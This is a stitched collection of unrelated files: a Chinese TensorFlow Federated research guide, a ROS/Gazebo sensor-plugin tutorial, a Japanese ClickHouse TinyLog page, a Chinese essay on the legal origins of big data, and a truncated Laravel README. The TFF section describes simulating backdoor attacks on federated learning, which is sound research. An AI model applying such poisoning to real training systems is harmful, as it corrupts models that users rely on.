3. 使用这些对象来构建整个[训练计算](https://github.com/google-research/federated/blob/master/compression/run_experiment.py#L247)。
### 差分隐私
TFF 可与 [TensorFlow 隐私](https://github.com/tensorflow/privacy)库互操作,以研究新的算法,从而对使用差分隐私的模型进行联合训练。有关使用[基本 DP-FedAvg 算法](https://arxiv.org/abs/1710.06963)和[扩展程序](https://arxiv.org/abs/1812.06210)进行 DP 训练的示例,请参阅[此实验驱动程序](https://github.com/tensorflow/federated/blob/master/tensorflow_federated/python/research/differential_privacy/stackoverflow/run_federated.py)。
如果要实现自定义 DP 算法并将其应用于联合平均算法的聚合更新,可以实现一个新的 DP 均值算法作为 [`tensorflow_privacy.DPQuery`](https://github.com/tensorflow/privacy/blob/master/tensorflow_privacy/privacy/dp_query/dp_query.py#L54) 的子类,然后使用查询实例创建 `tff.aggregators.DifferentiallyPrivateFactory`。实现 [DP-FTRL 算法](https://arxiv.org/abs/2103.00039)的示例可以在[此处](https://github.com/google-research/federated/blob/master/dp_ftrl/dp_fedavg.py)找到。
联合 GAN([如下](#generative_adversarial_networks)所述)是 TFF 项目的另一个示例,它实现了用户级别的差分隐私(例如[此处的代码](https://github.com/tensorflow/federated/blob/master/tensorflow_federated/python/research/gans/tff_gans.py#L293))。
### 鲁棒性和攻击
TFF 还可以用于模拟联合学习系统上的针对性攻击以及 *[Can You Really Back door Federated Learning?](https://arxiv.org/abs/1911.07963)* 中所考虑的基于差分隐私的防御。这是通过使用潜在的恶意客户端构建迭代过程来实现的(请参阅 [`build_federated_averaging_process_attacked`](https://github.com/tensorflow/federated/blob/6477a3dba6e7d852191bfd733f651fad84b82eab/tensorflow_federated/python/research/targeted_attack/attacked_fedavg.py#L412))。[targeted_attack](https://github.com/tensorflow/federated/tree/6477a3dba6e7d852191bfd733f651fad84b82eab/tensorflow_federated/python/research/targeted_attack) 目录中包含更多详细信息。
- 新的攻击算法可以通过编写客户端更新函数来实现,该函数是 Tensorflow 函数。有关示例请参阅 [`ClientProjectBoost`](https://github.com/tensorflow/federated/blob/6477a3dba6e7d852191bfd733f651fad84b82eab/federated_research/targeted_attack/attacked_fedavg.py#L460)。
- 新的防御可通过自定义 ['tff.utils.StatefulAggregateFn'](https://github.com/tensorflow/federated/blob/6477a3dba6e7d852191bfd733f651fad84b82eab/tensorflow_federated/python/core/utils/computation_utils.py#L103)(聚合客户端输出以获得全局更新)来实现。
有关模拟的示例脚本,请参阅 [`emnist_with_targeted_attack.py`](https://github.com/tensorflow/federated/blob/6477a3dba6e7d852191bfd733f651fad84b82eab/tensorflow_federated/python/research/targeted_attack/emnist_with_targeted_attack.py)。
### 生成对抗网络
GAN 提供了一种有趣的[联合编排模式](https://github.com/tensorflow/federated/blob/master/tensorflow_federated/python/research/gans/tff_gans.py#L266-L316),这种模式看上去和标准的联合平均略有不同。它们涉及两种不同的网络(生成器和判别器),每种网络使用自己的优化步骤进行训练。
TFF 可用于研究 GAN 的联合训练。例如,[最近研究工作](https://arxiv.org/abs/1911.06679)中展示的 DP-FedAvg-GAN 算法就是[在 TFF 中实现](https://github.com/tensorflow/federated/tree/main/federated_research/gans)的。此研究工作演示了将联合学习、生成模型和[差分隐私](#differential_privacy)相结合的有效性。
### 个性化
联合学习设置中的个性化是一个活跃的研究领域。个性化的目的是为不同的用户提供不同的推理模型。此问题可能有不同的解决方法。
其中一种方法是让每个客户端使用自己的本地数据微调单个全局模型(使用联合学习进行训练)。这种方法与元学习有关,请参阅[此论文](https://arxiv.org/abs/1909.12488)。[`emnist_p13n_main.py`](https://github.com/tensorflow/federated/blob/main/tensorflow_federated/python/examples/personalization/emnist_p13n_main.py) 中给出了此方法的示例。要探索和比较不同的个性化策略,您可以进行如下操作:
- 通过实现 `tf.function` 来定义个性化策略,该函数从初始模型开始,使用每个客户端的本地数据集训练和评估个性化模型。[`build_personalize_fn`](https://github.com/tensorflow/federated/blob/main/tensorflow_federated/python/examples/personalization/p13n_utils.py) 中给出了一个示例。
- 定义一个 `OrderedDict`,将策略名称映射到相应的个性化策略,并将其用作 [`tff.learning.build_personalization_eval`](https://www.tensorflow.org/federated/api_docs/python/tff/learning/build_personalization_eval) 中的 `personalize_fn_dict` 参数。 | 9,443 | Apache-2.0 |
#! https://zhuanlan.zhihu.com/p/407384652
# 基于 ROS 的机器人学习日志 -- 19
# 第三节 Xacro 的另一种用法
除了使用 `Xacro` 对机器人建模之外,还可以使用 `Xacro` 实现机器人各类传感器的功能仿真。
此部分的内容为`Gazebo`的插件,具体可以参考`gazebo`官方提供的教程:
[gazebo](http://gazebosim.org/tutorials?tut=ros_gzplugins "car")
教程中包含有各种传递方式和传感器的实现。只需要将代码复制下来,修改成自己的文件名,`link`名,`joint`名,并包含在`launch`文件即可。
## 3.1 差速控制
```xml
<robot name="my_car_move" xmlns:xacro="http://wiki.ros.org/xacro">
<!-- 传动实现:用于连接控制器与关节 -->
<xacro:macro name="joint_trans" params="joint_name">
<!-- Transmission is important to link the joints and the controller -->
<transmission name="${joint_name}_trans">
<type>transmission_interface/SimpleTransmission</type>
<joint name="${joint_name}">
<hardwareInterface>hardware_interface/VelocityJointInterface</hardwareInterface>
</joint>
<actuator name="${joint_name}_motor">
<hardwareInterface>hardware_interface/VelocityJointInterface</hardwareInterface>
<mechanicalReduction>1</mechanicalReduction>
</actuator>
</transmission>
</xacro:macro>
<!-- 每一个驱动轮都需要配置传动装置 -->
<xacro:joint_trans joint_name="left_wheel2base_link" />
<xacro:joint_trans joint_name="right_wheel2base_link" />
<!-- 控制器 -->
<gazebo>
<plugin name="differential_drive_controller" filename="libgazebo_ros_diff_drive.so">
<rosDebugLevel>Debug</rosDebugLevel>
<publishWheelTF>true</publishWheelTF>
<robotNamespace>/</robotNamespace>
<publishTf>1</publishTf>
<publishWheelJointState>true</publishWheelJointState>
<alwaysOn>true</alwaysOn>
<updateRate>100.0</updateRate>
<legacyMode>true</legacyMode>
<leftJoint>left_wheel2base_link</leftJoint> <!-- 左轮 -->
<rightJoint>right_wheel2base_link</rightJoint> <!-- 右轮 -->
<wheelSeparation>${base_link_radius * 2}</wheelSeparation> <!-- 车轮间距 -->
<wheelDiameter>${wheel_radius * 2}</wheelDiameter> <!-- 车轮直径 -->
<broadcastTF>1</broadcastTF>
<wheelTorque>30</wheelTorque>
<wheelAcceleration>1.8</wheelAcceleration>
<commandTopic>cmd_vel</commandTopic> <!-- 运动控制话题 -->
<odometryFrame>odom</odometryFrame>
<odometryTopic>odom</odometryTopic> <!-- 里程计话题 -->
<robotBaseFrame>base_footprint</robotBaseFrame> <!-- 根坐标系 -->
</plugin>
</gazebo>
</robot>
```
## 3.2 雷达
```xml
<robot name="my_sensors" xmlns:xacro="http://wiki.ros.org/xacro">
<!-- 雷达 -->
<gazebo reference="laser">
<sensor type="ray" name="rplidar">
<pose>0 0 0 0 0 0</pose>
<visualize>true</visualize>
<update_rate>5.5</update_rate>
<ray>
<scan>
<horizontal>
<samples>360</samples>
<resolution>1</resolution>
<min_angle>-3</min_angle>
<max_angle>3</max_angle>
</horizontal>
</scan>
<range>
<min>0.10</min>
<max>30.0</max>
<resolution>0.01</resolution>
</range>
<noise>
<type>gaussian</type>
<mean>0.0</mean>
<stddev>0.01</stddev>
</noise>
</ray>
<plugin name="gazebo_rplidar" filename="libgazebo_ros_laser.so">
<topicName>/scan</topicName>
<frameName>laser</frameName>
</plugin>
</sensor>
</gazebo>
</robot>
```
## 3.3 摄像头
```xml
<robot name="my_sensors" xmlns:xacro="http://wiki.ros.org/xacro">
<!-- 被引用的link -->
<gazebo reference="camera">
<!-- 类型设置为 camara -->
<sensor type="camera" name="camera_node">
<update_rate>30.0</update_rate> <!-- 更新频率 -->
<!-- 摄像头基本信息设置 -->
<camera name="head">
<horizontal_fov>1.3962634</horizontal_fov>
<image>
<width>1280</width>
<height>720</height>
<format>R8G8B8</format>
</image>
<clip>
<near>0.02</near>
<far>300</far>
</clip>
<noise>
<type>gaussian</type>
<mean>0.0</mean>
<stddev>0.007</stddev>
</noise>
</camera>
<!-- 核心插件 -->
<plugin name="gazebo_camera" filename="libgazebo_ros_camera.so">
<alwaysOn>true</alwaysOn>
<updateRate>0.0</updateRate>
<cameraName>/camera</cameraName>
<imageTopicName>image_raw</imageTopicName>
<cameraInfoTopicName>camera_info</cameraInfoTopicName>
<frameName>camera</frameName>
<hackBaseline>0.07</hackBaseline>
<distortionK1>0.0</distortionK1>
<distortionK2>0.0</distortionK2>
<distortionK3>0.0</distortionK3>
<distortionT1>0.0</distortionT1>
<distortionT2>0.0</distortionT2>
</plugin>
</sensor>
</gazebo>
</robot>
```
## 3.4 深度摄像头
```xml
<robot name="my_sensors" xmlns:xacro="http://wiki.ros.org/xacro">
<gazebo reference="kinect link名称">
<sensor type="depth" name="camera">
<always_on>true</always_on>
<update_rate>20.0</update_rate>
<camera>
<horizontal_fov>${60.0*PI/180.0}</horizontal_fov>
<image>
<format>R8G8B8</format>
<width>640</width>
<height>480</height>
</image>
<clip>
<near>0.05</near>
<far>8.0</far>
</clip>
</camera>
<plugin name="kinect_camera_controller" filename="libgazebo_ros_openni_kinect.so">
<cameraName>camera</cameraName>
<alwaysOn>true</alwaysOn>
<updateRate>10</updateRate>
<imageTopicName>rgb/image_raw</imageTopicName>
<depthImageTopicName>depth/image_raw</depthImageTopicName>
<pointCloudTopicName>depth/points</pointCloudTopicName>
<cameraInfoTopicName>rgb/camera_info</cameraInfoTopicName>
<depthImageCameraInfoTopicName>depth/camera_info</depthImageCameraInfoTopicName>
<frameName>kinect link名称</frameName>
<baseline>0.1</baseline>
<distortion_k1>0.0</distortion_k1>
<distortion_k2>0.0</distortion_k2>
<distortion_k3>0.0</distortion_k3>
<distortion_t1>0.0</distortion_t1>
<distortion_t2>0.0</distortion_t2>
<pointCloudCutoff>0.4</pointCloudCutoff>
</plugin>
</sensor>
</gazebo>
</robot>
```
此部分内容较为简单,不再演示。 | 6,427 | MIT |
---
machine_translated: true
machine_translated_rev: d734a8e46ddd7465886ba4133bff743c55190626
toc_priority: 34
toc_title: TinyLog
---
# TinyLog {#tinylog}
エンジンはログエンジンファミリに属します。 見る [丸太エンジン家族](log_family.md) ログエンジンとその違いの一般的な特性のために。
このテーブルエンジンは、通常、write-onceメソッドで使用されます。 たとえば、次のものを使用できます `TinyLog`-小さなバッチで処理される中間データのテーブルを入力します。 多数の小さなテーブルにデータを格納することは非効率的です。
クエリは単一のストリームで実行されます。 言い換えれば、このエンジンは比較的小さなテーブル(約1,000,000行まで)を対象としています。 小さなテーブルがたくさんある場合は、このテーブルエンジンを使用するのが理にかなっています。 [ログ](log.md) エンジン(少数のファイルは開く必要があります)。
[元の記事](https://clickhouse.tech/docs/en/operations/table_engines/tinylog/) <!--hide--> | 601 | Apache-2.0 |
---
layout: post
title: "胡凌:大数据革命的商业与法律起源"
date:
author: 胡凌
from: http://www.ideobook.com/2248/origin-of-big-data/
tags: [ 智识 ]
categories: [ 智识 ]
---
<article class="post-entry clearfix post-2248 post type-post status-publish format-standard has-post-thumbnail hentry category-network-studies tag-733 tag-40 tag-229 tag-468 tag-734 tag-374">
<div class="post-entry-thumbnail">
<img alt="胡凌:大数据革命的商业与法律起源" src="http://www.ideobook.com/img/big-data.jpg"/>
</div>
<!-- /blog-entry-thumbnail -->
<div class="post-entry-text clearfix">
<header>
<h1>
胡凌:大数据革命的商业与法律起源
</h1>
<ul class="post-entry-meta">
<li>
By:
<a href="http://www.ideobook.com/huling/" title="查看 胡凌 的作者主页">
胡凌
</a>
. 2014-9-6.
<a href="http://www.ideobook.com/372/post-views-count/" title="统计说明">
3,812
</a>
</li>
</ul>
</header>
<div class="post-entry-content">
<p>
<a href="/1167/">
网络杂谈
</a>
之二十四
</p>
<p>
大数据伴随着互联网产业的发展而产生,特别是移动互联网和物联网的兴起,使得数据搜集更为便利和广泛。同时,数据分析业务开始成为互联网行业的特色和主营业务,它可以更为精准地分析和预测消费者与客户的行为,带来更多价值,从而迫使传统行业纷纷向互联网靠拢。大数据革命作为一种被投资人追捧、被媒体炒作的概念还将持续升温,但人们往往忽视大数据在中国成为现实的历史进程和诸多条件,特别是网络经济作为一种新兴的经济力量如何借助成熟的商业模式和不完备的旧法律制度来开拓疆域。
</p>
<p>
本文将简要讨论这些因素,试图帮助理解未来如何发生。首先,作为一个整体的互联网行业发现了免费模式,在吸引消费者的同时获得了大量数据资产,这一过程伴随着互联网平台和移动互联网的兴起变得更加明显。其次,新经济通过生产工具的变革重塑了互联网的架构,从更多的免费劳动力手中攫取有价值的生产资料。第三,无论是免费内容还是消费者数据,互联网都没有受到强大的法律约束。而商业模式、技术变迁和用户协议中体现的所有权和使用权的分离原则为大数据时代铺平了道路。最后,互联网带来的由商品到服务的转变,进一步扩展了新经济对数据的占有和使用,并对保护旧生产方式和生产力的传统法律提出挑战。
</p>
<p>
<span id="more-2248">
</span>
<br/>
<strong>
免费商业模式与数据资产
</strong>
</p>
<p>
免费内容与服务基本上已成为互联网行业的标准模式,通过免费来吸引用户,赚取广告收入和增值收入。如果说最早的门户网站还秉持着传统媒体经营的思路,那么从电子邮件、即时通讯到安全软件、网络游戏等行业纷纷实行免费,都证明了这一逻辑的势不可挡。
</p>
<p>
免费商业模式的影响是巨大的,它将传统垄断经济学上的“双边市场”理论推到极致,依托多个免费的产品市场吸引用户,而通过少数市场获取增值收入;因为可以向无数用户同时提供低成本的服务,只要有少数人付费即可获利。这就是为什么很多互联网公司在提供一项主要服务以外,都逐渐扩展至各种服务。互联网公司之间的竞争也不仅仅局限在单项产品市场中进行,而是跨越多个市场的综合竞争。(Evans, 2011)这一点最近在腾讯垄断案中得到广东省高级法院的确认,拓展了人们对新经济本质的认识。
</p>
<p>
这些免费服务被一些互联网公司视为“基础服务”,与“增值服务”相对应。它们不靠一次性出售书籍、光碟、报纸、流量获利,因而是对传统文化产品、媒体和电信服务生产方式的反动。消费者享受了免费而便捷的基础服务之后,才有动力留在互联网上进一步消费。可以看到,基础服务的范围在不断扩大,从信息内容逐渐扩展至金融、保险、医疗、教育和邮政领域。用户使用的基础服务越多,互联网企业对其偏好和信息的了解就越广泛,并通过大量用户类似行为进行相关性分析,而非因果分析。(Schönberger & Cukier, 2013)
</p>
<p>
在这一过程中,数据本身对这类轻资产公司而言越来越重要,其价值可以得到二次或多次挖掘,本身成为一种宝贵资产。基础服务本身要求被免费提供,而基于数据分析提供的增值服务才是互联网价值链上最耀眼的一环。从这个意义上讲,互联网并非传统媒体和文化行业的竞争者;它们需要把后者纳入其平台,承认自身的地位,并迫使其合作。互联网十余年来同音乐界、文学界、影视界和电信业的战争已经无数次说明了这一点。(Levine, 2012)
</p>
<p>
这也是为什么互联网内部的不正当竞争越来越围绕数据资产展开,例如大众点评网和爱帮网的诉讼,以及最近的360综合搜索与百度的纠纷。越来越多的互联网公司开始通过技术手段保护自己的数据资产不被恶意复制和侵占,这些信息内容可以免费被消费者使用,却不能被其竞争对手轻易获取,反过来同自己展开竞争。为完美地实现这一点,互联网平台的兴起在所难免。通过对内容、服务、应用、操作系统、硬件终端甚至是管道的垂直整合,互联网公司可以排他地向用户提供一站式服务。苹果公司的产品就是一个极好的例子,也成为众多互联网公司效仿的榜样。上世纪九十年代中期微软因在windows操作系统上捆绑独家IE浏览器和媒体播放器而受到反垄断指控并受处罚,但十余年后终端捆绑现象无处不在,说明了互联网架构从开放转向封闭已经深入人心。(Zittrain, 2008)
</p>
<p>
<strong>
无处不在的计算、终端和劳动力
</strong>
</p>
<p>
在发展过程中,互联网形象在人们心目中经历了不同的想象:从新媒体、信息服务到现在的数据分析业。前两者甚至决定了国家管理互联网的基本思路:归口和属地化管理。但数据分析业务将真正超越条块分割的现状,以各种渠道和方式获得价值。一旦互联网行业无法被封杀打压,在积累了海量数据的基础上,它们就会减少对纯粹吸引用户的基础服务的需求(均可以同传统行业展开合作或者外包),减少对盗版内容的需求,从而向更加精细的大数据分析进发。
</p>
<p>
海量数据的获取离不开数据聚合处理的平台,以及生产数据资产的劳动力和工具。随着移动终端的大规模普及和背后云计算的支撑,个人电脑不再是用户接入互联网的唯一方式,甚至不再是主要方式。未来的眼镜、手表、汽车、各种可佩带物品均可成为人们相互沟通、获取信息的媒介和硬件。人们通过这些信息终端使用在线服务的时间和地点都不像台式机时代那样固定了。当人们可以在盈余时间中使用无处不在的互联网服务时,大量个人数据就可以更容易地得到深度记录和分析,生产工具的廉价和普及为大数据时代奠定了物质基础。(Shirky, 2010)
</p>
<p>
从数据生产的意义上讲,用户和互联网的关系不仅仅是消费者和服务提供者的关系,或者反对传统利益和权力的同盟军的关系,而是可以被看成是免费劳动力和工厂的关系。互联网时代预示着人们不再是被动的文化产品消费者,他们通过创生性的终端同样可以成为文化的生产者和创造者。对新经济而言,用户不仅仅是他们自身文化的生产者,同时也在为互联网企业生产信息内容。(Scholz, 2012; Boutang, 2012)每时每刻都有大量的文字、图片、视频上传至网上,在用户之间分享。信息传播和流通的速度越来越快(请比较一下早期的BBS和“共时性”的微博),同信用货币一样,能够转化为更多的价值。同时,在一系列意识形态的鼓舞下(言论表达自由、信息自由流通、礼物经济、分享、合作、积极行动),用户对群体生产者的身份引以为傲,这进一步推动互联网经济的发展。
</p>
<p>
如果说用户是初级生产资料(非结构化数据)的生产者,第三方应用开发者(或者参与QQ互联的网站)则是大数据时代新经济生态系统的次级生产者和初级挖掘者。他们从平台提供商那里获得开放API接口和不同目标用户的信息,开发各种应用服务,获得的收入与后者分成,反过来又增加了平台的整体价值。平台免除了中小开发者自己开办网站积累流量、从头搜集用户数据的不确定性,允许他们有条件地使用自己的海量数据。未来随着平台和终端可以扩展至对一切事物的控制,用户越来越难以转换到另一个竞争性的平台,从而成为某一割裂的互联网帝国的忠实属民。
</p>
<p>
<strong>
所有权与使用权的分离
</strong>
</p>
<p>
上述围绕数据展开的复杂权力结构和利益关系的法律基础常常被忽视,这一基础可以归纳为法律学者耳熟能详的“所有权与使用权的分离”。尽管很多学者还在探讨信息所有权的法律结构,现实已经清楚地表明:互联网时代的信息所有权并不重要,重要的是谁有权使用各种信息和数据,能够产生何种价值。
</p>
<p>
首先,如前所述,终端经历了从台式机到无处不在的信息设备的演化。当人们的文档、图片、音乐还能够储存在本地、通过本地计算使用的时候,很容易将其比拟成可以支配和控制的“财产”。然而,当越来越多的个人文档被鼓励上传至云端,能够通过移动终端随时访问时,它们将脱离拥有者的控制,并可以被云储存服务商进行使用和分析。通行的用户协议要求至少以分析的方式永久使用用户上传的个人文档,要求获得这种使用权是大数据产生价值的必然要求。
</p>
<p>
其次,类似地,当人们通过磁盘或光盘安装某种软件或游戏的时候,对物理实体的认知容易将这类产品视为和鞋子一样的“财产”,因为可以自行掌控。然而当越来越多的软件、信息内容和游戏通过在线方式提供,并可以随时更新的时候,它们不再被看成产品,而是一种源源不断的服务。用户需要容忍它们的质量瑕疵,甚至无法获赔由此造成的损失。通过用户协议进行的这种约定有利于向大规模用户同时提供服务,并将互联网公司自身的风险降至最低。它们不会授予用户所有权,而只是免费的无保障的使用权。类似的机制还普遍体现在网络游戏中的虚拟物品和企业虚拟货币上面,它们迎合了人脑对金钱和实物财产的敏感和本能欲望,却绝不通过用户协议为用户创设财产权利,从而并不保护这类“虚拟(illusionary)”产权。
</p>
<p>
再次,像百度MP3或文库那样的利用盗版作品的服务模式一度促成了互联网的“非法”兴起。这可以部分归因为互联网公司从免费使用盗版作品获得的可能收益远远超过侵权损害赔偿数额,部分归因为各种官办著作权集体管理组织维权的低效。同时由于存在“避风港”规则的庇护,作家或音乐人长期以来只能要求互联网公司被动地删除侵权作品,而不能强制其主动监控侵权内容。因而在大量盗版作品被通知删除之前,互联网公司事实上通过使用而获得了非法收益。“避风港”规则意在平衡新旧利益,但实际上保护了作为一个整体的靠免费信息内容为生的互联网行业。更重要的是,互联网免费模式要求在生产方式上(opt-out)改变传统的授权模式(opt-in),进一步凸显了使用权的重要性。(胡凌,2013)
</p>
<p>
第四,互联网还通过各种机制鼓励用户为其生产信息内容。这一生产活动的最终分配通过用户协议明确约定,即用户仍然对其发表在某一互联网服务公开区域上的内容享有所有权,然而同时授予互联网公司享有永久和免费的使用权。这一条款能够确保互联网上永远有信息存在和不断流通,即使用户注销其账户,也无权要求从服务器上彻底删除全部个人活动和信息。这是两权分离带给互联网的最大好处。同时,关于用户隐私的约定也仅限于那些能够直接识别出用户身份的基础信息,对于能够从用户网络行为中发掘出的大量有价值的数据则无需用户同意即可使用,这就为大数据分析扫清了法律障碍。
</p>
<p>
最后,从平台提供商和第三方开发者的关系来看,也存在两权分离的广泛实践,即第三方中小开发者作为外包的劳动力可以免费使用平台的API接口和某种特定类型的用户信息,产生出的价值再和平台提供商分成。《互联网周刊》主编姜奇平先生很早就看到了两权分离作为新经济模式的核心特征,(姜奇平,2012)然而他始终强调的是这最后一点,却没有提及大量用户在所谓“分享型经济”中初级生产资料提供者的地位。再次回到前述观点,用户帮助互联网战胜了传统利益群体,同时也将自身牢牢捆绑在新经济的机器上,通过集体行为像农民一样不断为领主生产食粮,或者更不恰当地,像蜜蜂一样不断为养蜂人生产蜂蜜。
</p>
<p>
<strong>
大数据的法律障碍
</strong>
</p>
<p>
至此可以看出,大数据革命的重要现实条件是拥有海量数据的平台出现,围绕互联网平台及其封闭价值链产生了一系列初级和次级的资产提供者。因此,围绕数据资产的争夺就成了互联网治理中重要的争论议题,我们由此可以理解为什么谷歌联合创始人会把苹果公司和facebook同中国与好莱坞放在一起批评,因为它们都阻碍了数据在世界范围内自由流通,从而阻止其从中获利。(Katz, 2012)我们同样也可以理解互联网公共领域的实质和局限,例如,尽管社交网络允许人们迅速发布传递消息和真相,挑战传统权力和媒体,但社交媒体的架构仍然从属于商业化盈利的需求,进而影响甚至决定网络言论和表达的效果。
</p>
<p>
未来的大数据发展面临着一系列约束数据和信息流通的障碍,而互联网巨头一直要求打破这些障碍,解放各种信息,并在自己的势力范围内重组。中国目前和互联网相关的法律仍然是以原子时代的思维方式,一味依靠政治逻辑进行治理,而没能够从商业逻辑角度思考互联网的本性,由此不仅没能有效规制互联网产业的有序竞争,还影响了其他重要社会价值的实现。
</p>
<p>
在商业逻辑看来,约束个人信息流通的法律至为关键。隐私保护在中国的法律制度中一直处于灰色地带,因为中国幅员辽阔,又处于从农业熟人社会向工商业陌生人社会的急剧转变当中,很难统一人们对隐私权的认识和实践。互联网第一次用实践强行统一了标准,即通过用户协议将互联网隐私界定为可以追溯和识别个人身份的基础信息。无论用户是否真正阅读,这都是一种进步,它适应了信息技术的现实,取消了传统的空间隐私权的地位,并承诺未经用户许可不向第三方出售或转让用户隐私。缺陷在于没有赋予用户对个人数据的控制权,加之大部分用户对个人数据安全的无谓心态,都直接造成了个人信息无序搜集、买卖和盗窃的泛滥。
</p>
<p>
巨头平台的兴起可能对个人数据利用的混乱状态是一个纠偏,允许第三方开发者有效有序地开发,却默认了自身的合法性。如果中国未来的个人信息保护法像欧盟一样严厉,那么很难设想现有的巨头还会继续存在。鉴于互联网经济的持续影响,基本上可以肯定中国不会效仿欧盟的实践,而很可能进一步区分属于人格权和基于空间形态的传统隐私与更加中立的个人数据,从而为新经济的发展保驾护航。消费者们也可能继续拥护这个二分法,允许互联网创新进一步发掘波兰尼意义上的默会知识和情境知识,从而更好地满足自身的需求。(Weinberger, 2012)而且通过算法和机器对个人信息进行的分析和预测,似乎也不同于以往人为地侵犯个人尊严的行为,例如搜查和监视。
</p>
<p>
研究已经表明,即使经过匿名化处理的数据仍然可以追溯至具体的个人,可见以“是否能够直接识别”为标准不足以保护用户的隐私。(Ohm, 2010)更何况用户完全失去了对个人数据的控制,并不能知晓这些数据在未来能够以何种方式被创造性地挖掘和利用。问题的实质仍然在于用户的自主选择,是否有意愿自己掌控数据的流向与使用。对于掌握大数据的企业,同样有必要对其使用用户数据的行为进行监管,但无论如何,上述历史反映了互联网企业如何通过用户协议和隐私法律的模糊利用用户数据进行搜集和使用,而讨论任何未来的法律,都不会实质性地损害到新经济的根本。
</p>
<p>
版权法则是阻碍大数据革命的另一个障碍。和隐私相似,如果版权法过于严格,则会影响依靠海量信息生存的互联网发展。中国互联网的历史已经基本排除了这种可能性,作为一个整体的互联网行业不会因为盗版的“原罪”而被摧毁,更何况它们正在努力漂白,不仅为自己的合法性宣传,也为拓展业务同旧利益群体开展合作,更为新的生产方式而游说立法者,试图将法律体系按照它们的意愿重新塑造,例如网络广告、反垄断、在线交易征税、电子货币、投资结构等等。围绕信息网络传播权展开的大量诉讼都表明法律最终没能解决盗版侵权问题,真正解决问题的毋宁是新旧利益之间的密切合作,互联网产业真正做到了让自己成为旧法律的“例外”。
</p>
<p>
新经济的一个更为长远的意图在于将我们日常生活的世界全部数字化,从而可以交由某一个先进的算法进行处理,当算法可资处理的数据足以反映人类社会最为基本的关系和行为的时候,真正意义上的人工智能就诞生了。但这个过程并非田园诗般美妙,而是伴随着利益的争斗和权力关系的消长。本文指出,大数据革命是我们过去的互联网时代的延续,而非某种“惊人的一跃”。塑造互联网过去发展的商业模式和法律制度仍将影响未来大数据的实践。可以预见的未来将是互联网产业进一步破除阻碍信息流通的种种障碍,获得更多可分析的数据,并不断从传统法律保护的种种利益和价值中获利。本文还试图将劳动重新引入法律分析,因为传统法律保护的利益在互联网时代全都可以转化为点滴的集体劳动,并可以成为赢利的资产,例如言论、隐私、版权和信息财产,否则就无法理解用户在互联网崛起的过程中扮演的关键角色。
</p>
<p>
限于篇幅,本文无法讨论数据挖掘和预测的工具(“算法”)的历史及其社会效果,读者可以参考两本新近出版的著作进一步思考。(Schönberger & Cukier, 2013; Gitelman, 2013)
</p>
<p>
<strong>
参考文献
</strong>
</p>
<ul>
<li>
胡凌(2013),“谁拥有互联网信息?”《北大法律评论》,北京大学出版社。
</li>
<li>
姜奇平(2012),《新文明论概略》,商务印书馆。
</li>
<li>
Boutang, Yann Moulier (2012),
<em>
Cognitive Capitalism
</em>
, Polity.
</li>
<li>
Evans, David S. (2011),
<em>
Platform Economics: Essays on Multi-Sided Businesses
</em>
, CreateSpace Independent Publishing Platform.
</li>
<li>
Gitelman, Lisa (2013),
<em>
“Raw Data” Is an Oxymoron
</em>
, MIT Press.
</li>
<li>
Kats, Ian (2012), “Web freedom faces greatest threat ever, warns Google’s Sergey Brin,”
<em>
Guardian
</em>
, Sunday 15 April.
</li>
<li>
Levine, Robert (2012),
<em>
Free Ride: How Digital Parasites Are Destroying the Culture Business, and How the Culture Business Can Fight Back
</em>
, Anchor.
</li>
<li>
Ohm, Paul (2010), “Broken Promises of Privacy: Responding to the Surprising Failure of Anonymization, ” 57
<em>
UCLA Law Review
</em>
1701.
</li>
<li>
Scholz, Trebor (2012),
<em>
Digital Labor: The Internet as Playground and Factory
</em>
, Routledge.
</li>
<li>
Schönberger, Viktor Mayer & Cukier, Kenneth (2013),
<em>
Big Data: A Revolution That Will Transform How We Live, Work, and Think
</em>
, Eamon Dolan/Houghton Mifflin Harcourt.
</li>
<li>
Shirky, Clay (2010),
<em>
Cognitive Surplus: Creativity and Generosity in a Connected Age
</em>
, Penguin Press.
</li>
<li>
Weinberger, David (2012),
<em>
Too Big to Know: Rethinking Knowledge Now That the Facts Aren’t the Facts, Experts Are Everywhere, and the Smartest…
</em>
, Basic Books.
</li>
<li>
Zittrain, Jonathan (2008),
<em>
The Future of the Internet–And how to stop it
</em>
, Yale University Press.
</li>
</ul>
<p>
(本文原载《文化纵横》2013年6月号)
</p>
<p>
<a href="/1167/">
<img alt="网络杂谈" src="/img/on-network-series-by-hl.png"/>
</a>
</p>
</div>
<!-- /post-entry-content -->
<footer class="post-entry-footer">
<p>
Categorized:
<a href="http://www.ideobook.com/category/network-studies/" rel="category tag">
网络研究 · NETWORK STUDIES
</a>
</p>
<p>
Tagged:
<a href="http://www.ideobook.com/tag/%e5%95%86%e4%b8%9a/" rel="tag">
商业
</a>
-
<a href="http://www.ideobook.com/tag/%e5%a4%a7%e6%95%b0%e6%8d%ae/" rel="tag">
大数据
</a>
-
<a href="http://www.ideobook.com/tag/%e6%b3%95%e5%be%8b/" rel="tag">
法律
</a>
-
<a href="http://www.ideobook.com/tag/%e8%83%a1%e5%87%8c/" rel="tag">
胡凌
</a>
-
<a href="http://www.ideobook.com/tag/%e8%b5%b7%e6%ba%90/" rel="tag">
起源
</a>
-
<a href="http://www.ideobook.com/tag/%e9%9d%a9%e5%91%bd/" rel="tag">
革命
</a>
</p>
</footer>
<!-- /post-entry-footer -->
<footer class="post-entry-footer">
<p>
如果您喜欢本站文章,
<a href="http://www.ideobook.com/subscription/">
请订阅我们的电子邮件
</a>
,以便及时获取更新通知。
</p>
<p>
好书推荐:
<a href="https://amzn.to/2BLHdBY">
脱销多年新近重印的四卷本奥威尔文集 The Collected Essays, Journalism, and Letters of George Orwell: Volume 1
</a>
,
<a href="https://amzn.to/32VpT9o">
2
</a>
,
<a href="https://amzn.to/2pk1FHp">
3
</a>
,
<a href="https://amzn.to/32WV0RW">
4
</a>
.
</p>
</footer>
<div class="boxframe" id="commentsbox">
<div class="comments-area clearfix" id="comments">
<div class="comment-respond" id="respond">
<h3 class="comment-reply-title" id="reply-title">
Leave a Reply
<small>
<a href="/2248/origin-of-big-data/#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">
<span class="wpex-icon-remove-sign">
</span>
</a>
</small>
</h3>
</div>
<!-- #respond -->
</div>
<!-- /comments -->
</div>
<!-- /commentsbox -->
</div>
<!-- /post-entry-text -->
</article> | 12,293 | MIT |
# 使用自定义代码生成工具快速进行Laravel开发
[](https://travis-ci.org/JeffreyWay/Laravel-4-Generators)
这个Laravle包提供了一种代码生成器,使得你可以加速你的开发进程,这些生成器包括:
- `generate:model` - 模型生成器
- `generate:view` - 视图生成器
